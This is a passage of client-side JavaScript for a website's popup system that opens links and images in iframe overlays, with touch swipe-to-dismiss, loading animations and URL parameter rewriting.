                            setTimeout(() => { p.remove(); if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible"); }, 150);
                        } else {
                            // Fade out for both poplock_small and poplock_medium_small
                            p.classList.add("closing_fade");
                            setTimeout(() => { 
                                if (p.classList.contains("poplock_medium_small")) {
                                    let loading = p.querySelector(".popup_loading");
                                    if (loading) loading.remove();
                                }
                                p.remove(); 
                                if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible"); 
                            }, 150);
                        }
                    } else {
                        p.remove();
                        if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible");
                    }
                }
            }
        } else {
            if (popup.classList.contains("poplock_medium") || popup.classList.contains("poplock_extra_large")) {
                popup.classList.add("closing");
                setTimeout(() => { popup.remove(); if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible"); }, 150);
            } else if (popup.classList.contains("poplock_large")) {
                popup.classList.add("closing");
                setTimeout(() => { popup.remove(); if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible"); }, 150);
            } else if (popup.classList.contains("poplock_small") || popup.classList.contains("poplock_medium_small")) {
                if (popup._wasSliding) {
                    if (popup.classList.contains("poplock_small")) {
                        let l = popup.dataset.initialLeft || "";
                        if (l) popup.style.left = l;
                        popup.style.transform = "translateY(100vh)";
                    } else if (popup.classList.contains("poplock_medium_small")) {
                        popup.style.transition = "transform 150ms linear, top 150ms linear";
                        let t = popup.getBoundingClientRect().top;
                        popup.style.top = t + "px"; void popup.offsetHeight;
                        popup.style.top = window.innerHeight + "px";
                        popup.style.transform = "translate(-50%, 0)";
                    }
                    setTimeout(() => { popup.remove(); if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible"); }, 150);
                } else {
                    popup.classList.add("closing_fade");
                    setTimeout(() => { 
                        if (popup.classList.contains("poplock_medium_small")) {
                            let loading = popup.querySelector(".popup_loading");
                            if (loading) loading.remove();
                        }
                        popup.remove(); 
                        if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible"); 
                    }, 150);
                }
            } else {
                popup.remove();
                if (!document.querySelector(".popup_overlay")) document.body.classList.remove("popup_active", "overlay_visible");
            }
        }
    }
    window.openPopupUrl = null;
};
document.addEventListener("DOMContentLoaded", function() {
    // --- REWRITE: Remove overscrollBehavior and touch-action restrictions that block zoom ---
    // Remove any code that sets overscrollBehavior or touchAction to block zoom.
    // (If you want to prevent scroll chaining, do it only for single-finger vertical drags in swipe logic.)

    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

    // Remove overscrollBehavior and touch-action restrictions on iframes
    document.querySelectorAll(".popup_overlay iframe").forEach(iframe => {
        // preventSimultaneousScroll(iframe); // Now a no-op
        // Remove any style that blocks zoom
        iframe.style.overscrollBehavior = "";
        iframe.style.touchAction = "";
    });

    let currentLink = null, popupGenerating = false, currentPopupPromise = {cancel: false}, pendingPopup = null, isFirstPopup = true;
    window.openPopupUrl = null;
    function resetOpenPopupUrlIfNoPopups() { if (!document.querySelector(".popup_overlay")) window.openPopupUrl = null; }
    let popupGeneratingByClass = {};
    document.querySelectorAll("a.poplock_large, a.poplock_medium, a.poplock_medium_small, a.poplock_small, a.poplock_extra_large").forEach(link => {
        link.addEventListener("click", function(e) {
            if (e.shiftKey || e.ctrlKey || e.altKey || e.metaKey) return;
            var popupClass = this.classList.contains("poplock_medium") ? "poplock_medium" : 
                this.classList.contains("poplock_medium_small") ? "poplock_medium_small" :
                this.classList.contains("poplock_small") ? "poplock_small" :
                this.classList.contains("poplock_extra_large") ? "poplock_extra_large" : "poplock_large";
            var parentPopup = this.closest('.popup_overlay.' + popupClass);
            if (parentPopup) return;
            e.preventDefault(); e.stopPropagation();
            document.querySelectorAll('.popup_overlay.active').forEach(savePopupOriginalPosition);
            let url = this.href;
            if (url.startsWith("//")) url = window.location.protocol + url;
            let f1Present = url.includes("/f/1") || url.includes("?f=1") || url.includes("&f=1");
            let f2Present = url.includes("/f/2") || url.includes("?f=2") || url.includes("&f=2");
            let hasSubdomain = false;
            try {
                const parsedUrl = new URL(url);
                hasSubdomain = String(parsedUrl.hostname).split(/[.\uFF0E]/).length > 2;
            } catch { hasSubdomain = true; }
            if (!f1Present && !f2Present && (!hasSubdomain || url.match(/\.(jpg|jpeg|png|gif|webp)/i) || this.classList.contains('f'))) {
                let hashPosition = url.indexOf('#');
                let fValue = (popupClass === "poplock_small" || popupClass === "poplock_medium_small") ? "2" : "1";
                if (hashPosition !== -1) {
                    let beforeHash = url.substring(0, hashPosition), afterHash = url.substring(hashPosition);
                    url = beforeHash + (beforeHash.includes("?") ? "&f=" + fValue : ((beforeHash.match(/\//g) || []).length === 4 ? "?f=" + fValue : "/f/" + fValue)) + afterHash;
                } else {
                    url += url.includes("?") ? "&f=" + fValue : ((url.match(/\//g) || []).length === 4 ? "?f=" + fValue : "/f/" + fValue);
                }
            }
            if (window.openPopupUrl && window.openPopupUrl === url && document.querySelector(".popup_overlay")) return;
            let isImageLink = url.match(/\.(jpg|jpeg|png|gif|webp)$/i);
            let isFromLargePopup = this.closest('.popup_overlay.poplock_large') !== null;
            let parentMediumPopup = this.closest('.popup_overlay.poplock_medium');
            let parentPopupElement = this.closest('.popup_overlay');
            if (!(isFromLargePopup && isImageLink && popupClass === "poplock_large")) {
                if (!popupGeneratingByClass[popupClass]) popupGeneratingByClass[popupClass] = {cancel: false, link: null, pendingPopup: null};
                if (popupGeneratingByClass[popupClass].cancel === false) {
                    popupGeneratingByClass[popupClass].cancel = true;
                    if (popupGeneratingByClass[popupClass].pendingPopup) {
                        try { popupGeneratingByClass[popupClass].pendingPopup.remove(); } catch{}
                        popupGeneratingByClass[popupClass].pendingPopup = null;
                    }
                    document.querySelectorAll(".image_loading_overlay").forEach(o => {
                        if (o.closest(".popup_overlay") && o.closest(".popup_overlay").classList.contains(popupClass)) o.remove();
                    });
                }
                popupGeneratingByClass[popupClass] = {cancel: false, link: this, pendingPopup: null};
            } else {
                let uniqueKey = popupClass + "_" + Date.now();
                popupGeneratingByClass[uniqueKey] = {cancel: false, link: this, pendingPopup: null};
                popupClass = uniqueKey;
            }
            if (popupGenerating && currentLink === this) return;
            if (popupGenerating && currentLink !== this) {
                if (!(isFromLargePopup && isImageLink && popupClass.startsWith("poplock_large"))) {
                    currentPopupPromise.cancel = true;
                    currentPopupPromise = {cancel: false};
                    closePopup();
                    document.querySelectorAll(".image_loading_overlay").forEach(o => o.remove());
                    if (pendingPopup) { pendingPopup.remove(); pendingPopup = null; }
                }
            }
            currentLink = this; popupGenerating = true;
            let isThumbnail = false;
            if (this.classList.contains("poplock_large") && this.querySelector("img") && this.childNodes.length === 1 && this.firstChild.nodeType === 1 && this.firstChild.tagName === "IMG") isThumbnail = true;
            let thumbnailImg = isThumbnail ? this.querySelector("img") : null;
            let showCloseButton = !url.includes("/showpic");
            window.openPopupUrl = url;
            if (thumbnailImg) {
                let overlay = document.createElement("div");
                overlay.className = "image_loading_overlay";
                overlay.dataset.thumbnailUrl = url;
                overlay.style.width = "100%";
                overlay.style.height = thumbnailImg.offsetHeight + "px";
                overlay.style.top = "50%";
                overlay.style.left = "0";
                overlay.style.position = "absolute";
                overlay.style.borderRadius = getComputedStyle(thumbnailImg).borderRadius;
                thumbnailImg.parentElement.style.position = "relative";
                thumbnailImg.parentElement.appendChild(overlay);
                overlay.style.display = "flex";
                requestAnimationFrame(() => { if (!popupGeneratingByClass[popupClass].cancel) overlay.classList.add("active"); });
                let actualPopupClass = popupClass.startsWith("poplock_large_") ? "poplock_large" : popupClass;
                let popup = createPopup(url, showCloseButton, actualPopupClass, isImageLink, e, parentPopupElement);
                popup.id = "popup_" + Date.now();
                window.popupZIndexManager.registerPopup(popup, parentPopupElement);
                document.body.appendChild(popup);
                void popup.offsetHeight;
                popupGeneratingByClass[popupClass].pendingPopup = popup;
                if (isImageLink) {
                    let img = new Image();
                    img.onload = function() {
                        if (!popupGeneratingByClass[popupClass].cancel) {
                            document.body.classList.add("popup_active");
                            popup.classList.add("active");
                            document.body.classList.add("overlay_visible");
                            popup.querySelector("iframe").classList.add("loaded");
                            setTimeout(() => { overlay.classList.add("loaded"); setTimeout(() => overlay.remove(), 150); }, 150);
                            popupGenerating = false; isFirstPopup = false;
                        } else { overlay.remove(); try { popup.remove(); } catch{} }
                    };
                    img.src = url;
                } else {
                    let iframe = popup.querySelector("iframe");
                    // preventSimultaneousScroll(iframe); // Now a no-op
                    iframe.style.overscrollBehavior = "";
                    iframe.style.touchAction = "";
                    iframe.addEventListener("load", function() {
                        const checkContentReady = () => {
                            try {
                                if (iframe.contentDocument && iframe.contentDocument.readyState === "complete") {
                                    const allImgs = iframe.contentDocument.querySelectorAll("img");
                                    const allScripts = iframe.contentDocument.querySelectorAll("script");
                                    if (!allImgs.length && !allScripts.length) { showPopupWhenReady(); return; }
                                    let loadedResources = 0, totalResources = allImgs.length + allScripts.length, allLoaded = true;
                                    allImgs.forEach(img => { if (!img.complete) allLoaded = false; });
                                    if (allLoaded) showPopupWhenReady();
                                    else {
                                        setTimeout(showPopupWhenReady, 3000);
                                        allImgs.forEach(img => {
                                            if (img.complete) loadedResources++;
                                            else {
                                                img.addEventListener("load", () => { if (++loadedResources >= totalResources) showPopupWhenReady(); });
                                                img.addEventListener("error", () => { if (++loadedResources >= totalResources) showPopupWhenReady(); });
                                            }
                                        });
                                    }
                                } else setTimeout(checkContentReady, 50);
                            } catch { showPopupWhenReady(); }
                        };
                        const showPopupWhenReady = () => {
                            if (!popupGeneratingByClass[popupClass].cancel) {
                                document.body.classList.add("popup_active");
                                popup.classList.add("active");
                                document.body.classList.add("overlay_visible");
                                let loadingElement = popup.querySelector(".popup_loading");
                                if (loadingElement) loadingElement.remove();
                                iframe.classList.add("loaded");
                                setTimeout(() => { overlay.classList.add("loaded"); setTimeout(() => overlay.remove(), 150); }, 150);
                                popupGenerating = false; isFirstPopup = false;
                            } else { overlay.remove(); try { popup.remove(); } catch{} }
                        };
                        checkContentReady();
                    });
                }
            } else {
                let actualPopupClass = popupClass.startsWith("poplock_large_") ? "poplock_large" : popupClass;
                let popup = createPopup(url, showCloseButton, actualPopupClass, isImageLink, e, parentPopupElement);
                popup.id = "popup_" + Date.now();
                window.popupZIndexManager.registerPopup(popup, parentPopupElement);
                if (actualPopupClass === "poplock_small" && isMobile && parentMediumPopup) {
                    popup.style.left = ""; popup.style.top = ""; popup.style.transform = "";
                } else if (actualPopupClass === "poplock_medium_small") {
                    popup.style.left = "50%"; popup.style.top = "50%"; popup.style.transform = "translate(-50%, -50%)";
                } else if (actualPopupClass === "poplock_small") {
                    let popupHeight = isMobile ? 200 : 150, popupWidth = 250, clickX = null, clickY = null;
                    if (e && typeof e.clientX === 'number' && typeof e.clientY === 'number') {
                        const coords = getClickCoordinatesInViewport(e, window);
                        if (!coords.error) { clickX = coords.x; clickY = coords.y; }
                    }
                    if ((clickX === null || clickY === null) && this.dataset && this.dataset.clickX && this.dataset.clickY) {
                        clickX = parseFloat(this.dataset.clickX); clickY = parseFloat(this.dataset.clickY);
                        if (window !== window.top && clickX !== null && clickY !== null) console.warn("Using dataset coordinates for poplock_small in a nested iframe context. Position may be approximate if dataset coords are not top-viewport relative.");
                    }
                    if (clickX === null || clickY === null) {
                        const adjustedRect = getBoundingClientRectInViewport(this, window);
                        clickX = adjustedRect.x + (this.offsetWidth / 2);
                        clickY = adjustedRect.y + (this.offsetHeight / 2);
                    }
                    let topPos = (clickY < popupHeight) ? (clickY + 10) : (clickY - popupHeight);
                    let leftPos = (clickX - (popupWidth/2));
                    if (leftPos < 0) leftPos = 0;
                    if (leftPos + popupWidth > window.innerWidth) leftPos = window.innerWidth - popupWidth;
                    if (topPos < 0) topPos = 0;
                    if (topPos + popupHeight > window.innerHeight) topPos = window.innerHeight - popupHeight;
                    popup.style.top = topPos + "px";
                    popup.style.left = leftPos + "px";
                    popup.dataset.initialLeft = popup.style.left;
                }
                pendingPopup = popup;
                popupGeneratingByClass[popupClass].pendingPopup = popup;
                document.body.appendChild(popup);
                void popup.offsetHeight;
                let popupIframe = popup.querySelector("iframe");
                if (popupIframe) {
                    // preventSimultaneousScroll(popupIframe); // Now a no-op
                    popupIframe.style.overscrollBehavior = "";
                    popupIframe.style.touchAction = "";
                }
                function activatePopup() {
                    if (!popupGeneratingByClass[popupClass].cancel) {
                        document.body.classList.add("popup_active");
                        popup.classList.add("active");
                        document.body.classList.add("overlay_visible");
                        isFirstPopup = false; popupGenerating = false; pendingPopup = null;
                    } else { try { popup.remove(); } catch{} }
                }
                if (isFirstPopup && (actualPopupClass === "poplock_medium" || actualPopupClass === "poplock_large" || actualPopupClass === "poplock_extra_large")) setTimeout(activatePopup, 50);
                else activatePopup();
                if (parentMediumPopup && parentMediumPopup.classList.contains("poplock_medium")) {
                    setTimeout(() => {
                        parentMediumPopup.style.top = "";
                        parentMediumPopup.style.left = "";
                        parentMediumPopup.style.transform = "";
                    }, 0);
                }
            }
            function enableSwipeToDismissOnLoadingScreen(popup, popupClass) {
                let loadingElement = popup.querySelector(".popup_loading");
                if (!loadingElement) return;
                let swipeArea = popup.querySelector('.popup_loading_swipe_area');
                if (!swipeArea) {
                    swipeArea = document.createElement('div');
                    swipeArea.className = 'popup_loading_swipe_area';
                    swipeArea.style.position = "absolute";
                    swipeArea.style.top = "0";
                    swipeArea.style.left = "0";
                    swipeArea.style.width = "100%";
                    swipeArea.style.height = "100%";
                    swipeArea.style.zIndex = "1000";
                    swipeArea.style.background = "transparent";
                    // --- REWRITE: Allow all touch gestures including pinch/double-tap zoom ---
                    swipeArea.style.touchAction = "auto"; // allow all touch gestures
                    popup.appendChild(swipeArea);
                }
                swipeArea.style.display = '';
                let observer = new MutationObserver(function(m, obs) {
                    if (!popup.querySelector('.popup_loading')) {
                        if (swipeArea && swipeArea.parentNode) swipeArea.parentNode.removeChild(swipeArea);
                        obs.disconnect();
                    }
                });
                observer.observe(popup, { childList: true, subtree: true });
                let startY = 0, startX = 0, dragging = false, verticalDrag = null, totalDeltaY = 0, initialTransform = "", animationFrame = null, popupStartTop = 0, popupRectStart = null, popupStartLeft = 0;
                let multitouch = false;
                function onTouchStart(e) {
                    if (e.touches.length > 1) {
                        multitouch = true;
                        return; // allow pinch-zoom
                    }
                    multitouch = false;
                    if (e.touches.length !== 1) return;
                    savePopupOriginalPosition(popup);
                    popupRectStart = popup.getBoundingClientRect();
                    popupStartTop = popupRectStart.top;
                    popupStartLeft = popupRectStart.left;
                    initialTransform = getComputedStyle(popup).transform;
                    if (initialTransform === "none") initialTransform = "";
                    startY = e.touches[0].clientY;
                    startX = e.touches[0].clientX;
                    totalDeltaY = 0; verticalDrag = null; dragging = false;
                    popup.classList.add("dragging");
                }
                function onTouchMove(e) {
                    if (multitouch || e.touches.length > 1) return; // allow pinch-zoom
                    if (e.touches.length !== 1) return;
                    let y = e.touches[0].clientY, x = e.touches[0].clientX, deltaY = y - startY, deltaX = x - startX;
                    if (verticalDrag === null) {
                        if (Math.abs(deltaY) > 0 || Math.abs(deltaX) > 0) {
                            verticalDrag = Math.abs(deltaY) > Math.abs(deltaX);
                            if (verticalDrag && e.cancelable) e.preventDefault();
                        } else return;
                    }
                    if (!verticalDrag) return;
                    if (verticalDrag && deltaY > 0) {
                        let atTop = Math.abs(popupStartTop) < 1;
                        if (atTop && deltaY <= 50) {
                            return;
                        }
                        if (e.cancelable) e.preventDefault();
                        if (!dragging) dragging = true;
                        totalDeltaY = deltaY;
                        if (animationFrame) cancelAnimationFrame(animationFrame);
                        animationFrame = requestAnimationFrame(() => {
                            let newTop = popupStartTop + deltaY;
                            if (newTop < 0) newTop = 0;
                            if (popupClass === "poplock_small") {
                                let l = popup.dataset.initialLeft || (popupRectStart ? popupRectStart.left + "px" : "0px");
                                if (l) popup.style.left = l;
                                popup.style.transform = "translateY(" + deltaY + "px)";
                            } else if (popupClass === "poplock_medium" || popupClass === "poplock_medium_small") {
                                if (newTop < 0) newTop = 0;
                                popup.style.top = newTop + "px";
                                if (popupClass === "poplock_medium_small" && popup.style.left !== "50%") popup.style.left = "50%";
                                popup.style.transform = "translate(-50%, 0)";
                            } else popup.style.transform = "translateY(" + deltaY + "px)";
                        });
                    } else if (verticalDrag && deltaY <= 0) {
                        if (e.cancelable) e.preventDefault();
                        if (dragging) {
                            if (popupClass === "poplock_medium") {
                                let clampedTop = popupRectStart.top;
                                if (clampedTop < 0) clampedTop = 0;
                                popup.style.top = clampedTop + "px";
                                popup.style.transform = "translate(-50%, 0)";
                            } else if (popupClass === "poplock_medium_small") {
                                let clampedTop = popupRectStart.top;
                                if (clampedTop < 0) clampedTop = 0;
                                popup.style.top = clampedTop + "px";
                                popup.style.left = "50%";
                                popup.style.transform = "translate(-50%, 0)";
                            } else if (popupClass === "poplock_small") {
                                popup.style.top = popupRectStart.top + "px";
                                popup.style.left = popupRectStart.left + "px";
                                popup.style.transform = "";
                            } else {
                                popup.style.top = popupRectStart.top + "px";
                                popup.style.left = popupRectStart.left + "px";
                                popup.style.transform = initialTransform;
                                if ((popupClass === "poplock_large" || popupClass === "poplock_extra_large") && (initialTransform === "" || initialTransform === "none" || initialTransform === "translateY(0px)") && popupRectStart && popupRectStart.top <= 10) popup.style.transform = "translateY(0)";
                            }
                        }
                        dragging = false;
                    }
                }
                function onTouchEnd(e) {
                    if (multitouch) {
                        multitouch = false;
                        return;
                    }
                    popup.classList.remove("dragging");
                    if (animationFrame) cancelAnimationFrame(animationFrame);
                    animationFrame = null;
                    if (!dragging) {
                        verticalDrag = null; totalDeltaY = 0;
                        if (popupClass === "poplock_medium" || popupClass === "poplock_medium_small") {
                            let currentTop = popup.getBoundingClientRect().top;
                            if (currentTop < 0) {
                                popup.style.transition = "top 0ms";
                                popup.style.top = "0px";
                                void popup.offsetHeight;
                                popup.style.transition = "";
                            }
                            restorePopupOriginalPositionWithTransition(popup, 150);
                        } else {
                            popup.style.transition = "none";
                            restorePopupOriginalPosition(popup);
                        }
                        popup._wasSliding = false;
                        return;
                    }
                    if (totalDeltaY > 50) {
                        popup._wasSliding = true;
                        popup.style.transition = "transform 150ms linear, top 150ms linear";
                        if (popupClass === "poplock_small") {
                            let l = popup.dataset.initialLeft || "";
                            if (l) popup.style.left = l;
                            popup.style.transform = "translateY(100vh)";
                        } else if (popupClass === "poplock_medium" || popupClass === "poplock_medium_small") {
                            let t = popup.getBoundingClientRect().top;
                            if (t < 0) t = 0;
                            popup.style.top = t + "px"; void popup.offsetHeight;
                            popup.style.top = window.innerHeight + "px";
                            popup.style.transform = "translate(-50%, 0)";
                        } else popup.style.transform = "translateY(100vh)";
                        setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                    } else {
                        popup._wasSliding = false;
                        if (popupClass === "poplock_medium" || popupClass === "poplock_medium_small") {
                            let currentTop = popup.getBoundingClientRect().top;
                            if (currentTop < 0) {
                                popup.style.transition = "top 0ms";
                                popup.style.top = "0px";
                                void popup.offsetHeight;
                                popup.style.transition = "";
                            }
                            restorePopupOriginalPositionWithTransition(popup, 150);
                        } else {
                            popup.style.transition = "none";
                            restorePopupOriginalPosition(popup);
                        }
                    }
                    dragging = false; verticalDrag = null; totalDeltaY = 0;
                }
                swipeArea.addEventListener("touchstart", onTouchStart, {passive:true});
                swipeArea.addEventListener("touchmove", onTouchMove, {passive:false});
                swipeArea.addEventListener("touchend", onTouchEnd, {passive:true});
                swipeArea.addEventListener("touchcancel", onTouchEnd, {passive:true});
                function loadingClickHandler(e) {
                    e.preventDefault(); e.stopPropagation();
                    popup.style.transition = "opacity 150ms linear";
                    setTimeout(() => { popup.style.transition = ""; }, 150);
                    // Both poplock_small and poplock_medium_small: fade out on click dismiss (not slide up)
                    if ((popupClass === "poplock_small" || popupClass === "poplock_medium_small") && !popup._wasSliding) {
                        popup.classList.add("closing_fade");
                        setTimeout(() => { 
                            if (popupClass === "poplock_medium_small") {
                                let loading = popup.querySelector(".popup_loading");
                                if (loading) loading.remove();
                            }
                            closePopup(popup); resetOpenPopupUrlIfNoPopups(); 
                        }, 150);
                    } else if ((popupClass === "poplock_small" || popupClass === "poplock_medium_small") && popup._wasSliding) {
                        if (popupClass === "poplock_small") {
                            let l = popup.dataset.initialLeft || "";
                            if (l) popup.style.left = l;
                            popup.style.transition = "transform 150ms linear";
                            popup.style.transform = "translateY(100vh)";
                        } else if (popupClass === "poplock_medium_small") {
                            popup.style.transition = "transform 150ms linear, top 150ms linear";
                            let t = popup.getBoundingClientRect().top;
                            if (t < 0) t = 0;
                            popup.style.top = t + "px"; void popup.offsetHeight;
                            popup.style.top = window.innerHeight + "px";
                            popup.style.transform = "translate(-50%, 0)";
                        }
                        setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                    } else if (popupClass === "poplock_extra_large") {
                        popup.classList.add("closing");
                        setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                    } else if (popupClass === "poplock_large") {
                        popup.classList.add("closing");
                        setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                    } else {
                        closePopup(popup); resetOpenPopupUrlIfNoPopups();
                    }
                    popup._wasSliding = false;
                    if (popupClass === "poplock_medium_small") restorePopupOriginalPosition(popup);
                    return false;
                }
                swipeArea.addEventListener("click", loadingClickHandler, true);
                [
                    popup.querySelector(".popup_loading"),
                    popup.querySelector(".carmella_logo_clickable"),
                    popup.querySelector(".loading_text")
                ].filter(Boolean).forEach(element => { element && element.addEventListener("click", loadingClickHandler, true); });
                popup.querySelectorAll(".loading_image").forEach(img => { img.addEventListener("click", loadingClickHandler, true); });
            }
            function createPopup(url, showCloseButton, popupClass, isImageLink, clickEvent, parentPopup) {
                let popup = document.createElement("div");
                popup.className = "bordered2 popup_overlay background_normal " + popupClass;
                popup.dataset.isImageLink = isImageLink ? "true" : "false";
                let headerHtml = "";
                if (showCloseButton) {
                    if ((popupClass === "poplock_extra_large" || popupClass === "poplock_large") && !isMobile) {
                        // Remove /f/1 from URL if present for the external link
                        const cleanUrl = url.replace(/\/f\/1$/, '').replace(/[?&]f=1/g, '');
                        headerHtml = '<div class="header_strip background_shading bordered" style="border-width:0px 0px 1px 0px;"><div class="close_button background_shading2 parenthetical bold" style="font-family:lato;" title="Close">X</div>';
                        headerHtml += '<div class="header_logo"><img src="/images/carmella_transition_2.png" style="width:100%; height:100%; object-fit:contain;" title="Close"></div><a href="'+cleanUrl+'" class="" style="font-family:lato; width:23px; height:23px; display:flex; align-items:center; justify-content:center;" onclick="event.stopPropagation(); return true;"><img src="/images/external_link.png" style="width:100%; height:100%; object-fit:contain;" class="transparent" title="Break out of frame"></a>';
                        headerHtml += '</div>';
                    } else {
                        headerHtml = '<div class="header_strip background_shading bordered" style="border-width:0px 0px 1px 0px;"><div class="close_button background_shading2 parenthetical bold" style="font-family:lato;">X</div></div>';
                    }
                }
                let loadingHtml = "";
                if (!isImageLink) loadingHtml = '<div class="popup_loading"><div class="loading_image_container"><div class="carmella_logo_clickable" style="cursor:pointer;"><img src="/images/carmella_transition_1.png" class="loading_image"><img src="/images/carmella_transition_2.png" class="loading_image overlay"></div></div>' + (popupClass === "poplock_small" ? "" : '<div class="loading_text heading5 parenthetical">Loading</div>') + '</div>';
                popup.innerHTML = headerHtml + loadingHtml + '<iframe src="' + url + '" style="display:block;"></iframe>';
                if (clickEvent && (popupClass === "poplock_small" || popupClass === "poplock_medium_small")) {
                    if (typeof clickEvent.clientX === 'number') popup.dataset.clickX = clickEvent.clientX;
                    if (typeof clickEvent.clientY === 'number') popup.dataset.clickY = clickEvent.clientY;
                }
                if (popupClass === "poplock_small") popup.dataset.initialLeft = popup.style.left || "";
                popup._wasSliding = false;
                let iframe = popup.querySelector("iframe");
                // preventSimultaneousScroll(iframe); // Now a no-op
                iframe.style.overscrollBehavior = "";
                iframe.style.touchAction = "";
                iframe.addEventListener("load", function() {
                    try {
                        if (popup.dataset.isImageLink === "true") {
                            let img = new Image();
                            img.onload = function() {
                                let loadingElement = popup.querySelector(".popup_loading");
                                if (loadingElement) loadingElement.remove();
                                iframe.classList.add("loaded");
                                setTimeout(() => {
                                    document.querySelectorAll(".image_loading_overlay").forEach(o => {
                                        if (o.dataset.thumbnailUrl === url) {
                                            o.classList.add("loaded");
                                            setTimeout(() => o.remove(), 150);
                                        }
                                    });
                                    popupGenerating = false; pendingPopup = null;
                                }, 150);
                            };
                            try {
                                let iframeImg = iframe.contentDocument.querySelector("img");
                                if (iframeImg && iframeImg.src) img.src = iframeImg.src;
                                else {
                                    let loadingElement = popup.querySelector(".popup_loading");
                                    if (loadingElement) loadingElement.remove();
                                    iframe.classList.add("loaded");
                                }
                            } catch {
                                let loadingElement = popup.querySelector(".popup_loading");
                                if (loadingElement) loadingElement.remove();
                                iframe.classList.add("loaded");
                            }
                        } else {
                            let loadingElement = popup.querySelector(".popup_loading");
                            if (loadingElement) loadingElement.remove();
                            iframe.classList.add("loaded");
                            setTimeout(() => {
                                document.querySelectorAll(".image_loading_overlay").forEach(o => {
                                    if (o.dataset.thumbnailUrl === url) {
                                        o.classList.add("loaded");
                                        setTimeout(() => o.remove(), 150);
                                    }
                                });
                                popupGenerating = false; pendingPopup = null;
                            }, 150);
                        }
                        try {
                            if (iframe.contentDocument) {
                                iframe.contentDocument.addEventListener('click', function(e_iframe) {
                                    if (e_iframe.target.tagName === 'A' || e_iframe.target.closest('a')) {
                                        let linkElement = e_iframe.target.tagName === 'A' ? e_iframe.target : e_iframe.target.closest('a');
                                        let newPopupClass = '';
                                        if (linkElement.classList.contains('poplock_large')) newPopupClass = 'poplock_large';
                                        else if (linkElement.classList.contains('poplock_medium')) newPopupClass = 'poplock_medium';
                                        else if (linkElement.classList.contains('poplock_medium_small')) newPopupClass = 'poplock_medium_small';
                                        else if (linkElement.classList.contains('poplock_small')) newPopupClass = 'poplock_small';
                                        else if (linkElement.classList.contains('poplock_extra_large')) newPopupClass = 'poplock_extra_large';
                                        var parentPopupIframe = null;
                                        try {
                                            var allPopups = window.top.document.querySelectorAll('.popup_overlay.' + newPopupClass);
                                            for (var i = 0; i < allPopups.length; i++) {
                                                if (allPopups[i].contains(iframe)) { parentPopupIframe = allPopups[i]; break; }
                                            }
                                        } catch {}
                                        if (parentPopupIframe) return;
                                        if (newPopupClass && !e_iframe.shiftKey && !e_iframe.ctrlKey && !e_iframe.altKey && !e_iframe.metaKey) {
                                            e_iframe.preventDefault(); e_iframe.stopPropagation();
                                            let newUrl = linkElement.href;
                                            if (newUrl.startsWith("//")) newUrl = window.location.protocol + newUrl;
                                            if (!newUrl.includes("/f/1") && !newUrl.includes("?f=1") && !newUrl.includes("&f=1") && !newUrl.includes("/f/2") && !newUrl.includes("?f=2") && !newUrl.includes("&f=2")) {
                                                let fValue = (newPopupClass === "poplock_small" || newPopupClass === "poplock_medium_small") ? "2" : "1";
                                                newUrl += newUrl.includes("?") ? "&f=" + fValue : ((window.location.pathname.match(/\//g) || []).length === 2 ? "?f=" + fValue : "/f/" + fValue);
                                            }
                                            if (openPopupUrl && openPopupUrl === newUrl && document.querySelector(".popup_overlay")) return;
                                            openPopupUrl = newUrl;
                                            if (!window.popupGeneratingByClass) window.popupGeneratingByClass = {};
                                            if (!window.popupGeneratingByClass[newPopupClass]) window.popupGeneratingByClass[newPopupClass] = {cancel: false, link: null, pendingPopup: null};
                                            if (window.popupGeneratingByClass[newPopupClass].cancel === false) {
                                                window.popupGeneratingByClass[newPopupClass].cancel = true;
                                                if (window.popupGeneratingByClass[newPopupClass].pendingPopup) {
                                                    try { window.popupGeneratingByClass[newPopupClass].pendingPopup.remove(); } catch{}
                                                    window.popupGeneratingByClass[newPopupClass].pendingPopup = null;
                                                }
                                                document.querySelectorAll(".image_loading_overlay").forEach(o => {
                                                    if (o.closest(".popup_overlay") && o.closest(".popup_overlay").classList.contains(newPopupClass)) o.remove();
                                                });
                                            }
                                            window.popupGeneratingByClass[newPopupClass] = {cancel: false, link: linkElement, pendingPopup: null};
                                            let newIsImageLink = newUrl.match(/\.(jpg|jpeg|png|gif|webp)$/i);
                                            let newShowCloseButton = !newUrl.includes("/showpic");
                                            let newPopup = createPopup(newUrl, newShowCloseButton, newPopupClass, newIsImageLink, e_iframe);
                                            if (newPopupClass === "poplock_small" && window !== window.top) {
                                                try {
                                                    var parentMedium = null, iframes = window.top.document.querySelectorAll("iframe");
                                                    for (var i = 0; i < iframes.length; i++) {
                                                        if (iframes[i].contentWindow === window) {
                                                            parentMedium = iframes[i].closest('.popup_overlay.poplock_medium');
                                                            break;
                                                        }
                                                    }
                                                    if (parentMedium) {
                                                        var parentZ = parseInt(getComputedStyle(parentMedium).zIndex) || 0;
                                                        if (parentZ > 0) newPopup.style.zIndex = (parentZ + 1).toString();
                                                    }
                                                } catch {}
                                            }
                                            newPopup.style.zIndex = parseInt(getComputedStyle(popup).zIndex) + 1;
                                            newPopup.dataset.parentPopupId = popup.id;
                                            if (newPopupClass === "poplock_small" && isMobile) {
                                                newPopup.style.left = "";
                                                newPopup.style.top = "";
                                                newPopup.style.transform = "";
                                            }
                                            if (newPopupClass === "poplock_medium_small") {
                                                newPopup.style.left = "50%";
                                                newPopup.style.top = "50%";
                                                newPopup.style.transform = "translate(-50%, -50%)";
                                                document.body.appendChild(newPopup);
                                            } else if (newPopupClass === "poplock_small") {
                                                let popupHeight = isMobile ? 200 : 150, popupWidth = 250, clickX_iframe = null, clickY_iframe = null;
                                                if (e_iframe && typeof e_iframe.clientX === 'number' && typeof e_iframe.clientY === 'number') {
